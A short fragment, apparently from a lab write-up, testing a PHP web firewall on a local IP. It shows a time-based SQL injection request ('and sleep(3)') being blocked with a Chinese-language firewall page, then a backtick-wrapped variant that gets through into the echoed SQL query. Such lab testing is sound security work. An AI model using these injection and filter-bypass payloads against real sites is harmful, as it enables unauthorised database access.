 192.168.37.128/WAF.php/?1=11%20 and sleep(3)
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
192.168.37.128/WAF.php/?1=1 and `sleep(3)`
string(61) " select username from userstable where id = 1 and `sleep(3)` "
bool(false)
用户名：